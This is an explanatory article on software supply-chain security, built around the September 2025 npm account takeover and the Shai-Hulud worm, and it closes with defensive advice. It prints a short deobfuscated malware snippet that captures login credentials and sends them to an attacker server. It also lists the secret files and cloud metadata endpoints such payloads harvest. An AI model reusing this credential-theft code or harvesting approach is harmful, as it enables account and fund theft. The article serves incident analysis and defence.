How the software supply chain actually works in modern development?





Software development today is layered: your code depends on libraries, those libraries depend on others, your CI system pulls everything automatically, and the final bundle gets shipped to users. In this structure, the “supply chain” in software is not about physical parts, but about the chain of trust in software artifacts, source, builds, and distribution.

In crypto ecosystems, where user wallets, smart contracts, relayers, and bots all touch value, a breach at any link can lead to direct fund theft.

Here is a deep technical narrative split into three major arcs: how supply chain works under the hood, what supply-chain attacks do in detail, and then a forensic reconstruction of the September 2025 npm incident leveraging published analyses. Finally, we’ll wrap up with reflections for teams wanting to defend themselves.

I. The mechanics of software supply chains in development

When you build software, especially in modern JavaScript / Node / Web3 stacks, what you consume is not just your own source code but a forest of dependencies. These dependencies are fetched from package registries (npm, PyPI, etc.), resolved by version constraints, cached, and eventually bundled or deployed. The trust model is: you trust that what you pull is the code the maintainer intended, that it was built in a clean environment, and that nothing malicious was injected along the way.



Let’s go through a concrete scenario. You have a DApp frontend that depends on @wallet-sdk/core@1.x. That package internally depends on logger@2.x and format-utils@0.3.x. Then format-utils depend on ansi-styles, strip-ansi, supports-color, and so on. When you run npm install, the resolver picks concrete versions for each (resolving semver ranges), then downloads tarballs for each package from the npm registry. These tarballs include the package JSON metadata, source files, and any install scripts (e.g. postinstall or preinstall). After unpacking, npm often runs those lifecycle hooks or build scripts. In CI, these packages end up in your build environment and are bundled. After bundling, the output is deployed to servers or shipped to frontends.

Critical points of interest

- Registry authenticity: the tarball you fetch must be signed or its hash verified.

- Package metadata: the package.json may include scripts that run automatically.

- Build environment integrity: the environment must be clean and not pre-compromised.

- Artifact provenance: the final artifact must be traceable back to the source tree and dependencies, and ideally reproducible.

- Deploy-time checks: verifying checksums, signatures, or SBOMs (Software Bill of Materials) at deploy time adds extra barriers to tampering.



Because most projects don’t validate signatures deep into transitive dependencies, a malicious update to ansi-styles or strip-ansi (low in the tree) can propagate invisibly upwards. The further up a package is reused (like chalk or debug), the more likely every Node.js project already depends on it.

CI pipelines, token scopes, and credential exposure

The supply chain extends into CI / CD (Continuous Integration / Deployment). Developers push code, GitHub Actions (or Jenkins, CircleCI, etc.) fetch dependencies, run builds, run tests, and deploy artifacts. These pipelines often have credentials in environment variables: GitHub tokens (for commits / publishing), npm tokens (for publishing), cloud keys (to talk to AWS, GCP, etc.), database URIs, RPC keys, and so on.

A malicious dependency's postinstall or runtime code could inspect environment variables, find an npm token, or export GitHub secrets. If the dependency can reach GitHub APIs, it could push code or create pull requests, or even migrate repos. A compromised GitHub token thus becomes a propagation vector: from malicious package → CI environment → repos → more package publish rights.

Thus, your build systems are as much part of your trust boundary as your code, and a break in either can lead to compromise.

II. Anatomy of a supply-chain attack

To understand how attacks play out, let’s walk through a generic attack path step by step, and then we’ll map that to the actual incident.

Attack path

Recon / Target selection

The attacker enumerates high-impact maintainers like popular packages or critical dependencies and reconnaissance targets. They may monitor maintainers’ email, social media, or GitHub accounts for clues (security lapses, missing MFA, reuse). They may check which packages funnel into crypto stacks like wallet connectors, CLI libs and relay services.





Initial compromise (account takeover)

A phishing email, spear-phishing, or social engineering attack is used to bypass 2FA or get a session token. For instance, mailing a fake “npm support - please verify 2FA” email with a link to a phishing site. The attacker captures the password + OTP code or uses a session hijack. Once inside, they can “npm login” as the maintainer and publish malicious versions. This was exactly what happened to the npm maintainer Qix in September 2025.

Malicious version publishing

Because the attacker now controls the publisher account, they increment the version in the package.json and push a new package build containing an injected payload, often obfuscated (minified, base64 chunks, dynamic eval) to hide the intent. The version numbers typically remain semver-compliant or increment “patch” versions so downstream users or automated updates accept them.

Payload execution on downstream installs / runtime

When users (or CI systems) install that version, the payload runs via npm lifecycle hooks for install or in runtime code for frontends. The malware may:

- Inspect environment variables or local files (e.g., .npmrc, .git-credentials, .env, ~/.ssh/id_rsa) for secrets.

- Run a secret scanner like TruffleHog to search for leaked keys.

- Use metadata endpoints (on AWS 169.254.169.254) or local cloud metadata scans to fetch instance IAM credentials.

- Validate tokens (i.e. test if a GitHub token has access) and, if so, use them to push new commits or workflows into repos.

- In browser / frontend contexts, hook Web3 APIs (window.ethereum) or monkey-patch functions to intercept or replace transaction recipient addresses, so that when a user signs, funds get sent to attacker addresses instead of intended ones.

III. Forensic Reconstruction: The 2025 npm crypto-targeted incident

Let’s now trace the timeline and technical observations from the September 2025 npm supply-chain breach which particularly targeted crypto usage paths.

Timeline & scope

On September 8, 2025, a phishing vector successfully compromised the npm account of Qix / Josh Junon. Within the first wave (~13:15 UTC), malicious versions of several core utility packages went live: ansi-styles@6.2.2, debug@4.4.2, chalk@5.6.1, supports-color@10.2.1, strip-ansi@7.1.1, ansi-regex@6.2.1, wrap-ansi@9.0.1, color-convert@3.1.1, color-name@2.0.1, is-arrayish@0.3.3, and slice-ansi@7.1.1. A second wave (~01:19–01:20 UTC) added simple-swizzle@0.2.3, supports-hyperlinks@4.1.1, chalk-template@1.1.1, backslash@0.2.1 among others. Over the day, additional versions of color-string, has-ansi, and proto-tinker-wc were also flagged.

These compromised packages had extremely high reach: cumulatively they account for billions of weekly downloads across the JavaScript ecosystem. The U.S. Cybersecurity & Infrastructure Security Agency (CISA) issued an alert on September 23, calling this a widespread supply-chain compromise, advising teams to review dependency trees and rotate credentials.

Later, security researchers identified a related campaign inside the npm ecosystem labeled “Shai-Hulud”, a worm capable of self-propagation, credential harvesting, and repo takeover. This worm compromised over 100–187 packages in some reports, beyond the initial 18, and had the capability to spread autonomously across maintainer accounts by abusing stolen npm tokens.

Payload, behavior, and technical mechanisms

Payload insertion & obfuscation. The malicious versions had injected code (often obfuscated/minified) that executed both on install and in runtime environments. Many of them contained postinstall or initialization hooks that triggered the malicious logic. Because these are low-level utility libs (ansi/strip-ansi/chalk etc.), their code is deeply reused; any code running in them can influence broad downstream modules.

// When on login page, intercepts login button click

if (st.includes("login")) {

// Captures username and password from form fields

var username = document.querySelector("#login_username").value

var password = document.querySelector("#login_password").value

// Stores credentials in localStorage AND sends to attacker server

localStorage.setItem("user", username)

localStorage.setItem("pass", password)

geturl(credentials) // ExfiDeobfuscated code

Secret harvesting / reconnaissance. The payloads embedded tools like TruffleHog to search for GitHub tokens, AWS / cloud credentials, .npmrc credentials, .env files, SSH keys, and more. In addition, in environments with cloud metadata (e.g. EC2 instances), the worm attempted to query internal metadata endpoints to extract IAM role credentials. Once valid tokens were found, the worm could test repository access, push workflows, or exfiltrate data.

Worm propagation logic. What makes Shai-Hulud unusual (and maliciously powerful) is its self-replicating logic. When a compromised package ran and found npm tokens in the environment, it could automatically publish malicious versions of other packages under that maintainer’s control, propagating the infection “sideways”. It also could drop GitHub Actions workflows in repos to harvest secrets when CI pipelines ran. Some accounts were forcibly migrated or re-labeled (“Shai-Hulud Migration”) to make malicious repositories public under attacker control. The combination of self-publishing, secret harvesting, and repo control makes this attack more than just a one-time payload, it becomes a spreading “parasite” in the ecosystem.

Crypto-targeted manipulations. For frontends, browsers, or Node.js contexts that spoke with Web3 APIs, the malicious code was built to intercept or monkey-patch Web3 / Ethereum APIs. For example, when the application code invoked window.ethereum.request({method: "eth_sendTransaction", ...}) or web3.eth.sendTransaction(...), the payload could inspect the intended to address and replace it with an attacker address. Because this replacement happens before user signing, the user is signing a transaction they believe is to recipient A, but the actual destination is attacker-controlled. Similar address-swapping logic was detected in the payloads reported by Cycode, Aikido, and in the Black Duck summary. Additionally, some versions attempted to hijack clipboard operations or monitor DOM events to catch wallet URIs or QR codes. Because many JavaScript applications auto-bundle everything (utilities, logic, frontends), even if a component was not directly a wallet library, it could indirectly be part of the path where address-swapping executes.

Containment & response. Once anomaly detection teams and security researchers flagged suspicious behavior (e.g. telemetry and exfil patterns), npm and other registries began removing the malicious versions. Some users and downstream projects reacted by pinning to last known-good versions, rotating tokens, and issuing clean rebuilds. CISA’s advisory urged teams to rotate all developer credentials, audit dependency trees, and check cached artifacts. GitHub also responded by tightening token scopes, enhancing authentication for npm account connections, and enabling more granular permissions.

Why the attack succeeded and what saved it from being even worse:

High reuse of foundational packages. Because chalk, debug, strip-ansi, supports-color, etc. are so broadly depend upon, compromising them gives maximum reach. Many downstream applications pulled them transitively without explicit awareness.

Automated propagation (worm behavior). The ability to self-replicate across maintainer-controlled packages magnifies the attack scope. Once credentials were harvested, the payload could auto-push new versions and infect further.

Obfuscation and stealth. Payloads were likely minified, split across modules, using dynamic evaluation and string concatenation to foil easy static detection. They delayed or masked malicious calls, making initial detection harder.

Wide semver acceptance in downstream apps. Many projects use loose ranges ("^5.0.0") which allowed automatic uptake of patched versions.

Short reaction window. Because detection was somewhat rapid (security teams flagged suspicious changes), the actual on-chain theft from crypto frontends seems to have been limited. But the theoretical blast radius remained vast.

Final thoughts and conclusion

The 2025 npm compromise is a stark warning: even non-crypto “utility” packages can become a direct conduit to theft when your application handles financial flows. The chain of trust in software is fragile and interdependent, and the cryptoeconomy magnifies the consequences of breakages.

One key takeaway is that integrity must be verifiable. You can no longer assume that “latest semver release” is safe. You must have:

- Signed packages / provenance attestations (e.g. Sigstore, Cosign, metadata signing)

- SBOMs (Software Bill of Materials) that include full dependency chains

- CI policies that forbid unknown postinstall scripts, check artifact digests, and isolate secrets

- Token hygiene and least-privilege IAM across dev / CI / publishing

Users’ funds might vanish in a blink if a dependency you never even wrote becomes malicious. The only sane posture is least privilege, zero trust, defense in depth, and incident response.